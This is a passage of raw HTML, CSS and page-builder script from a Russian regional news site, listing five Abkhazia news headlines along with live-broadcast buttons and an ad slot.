solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 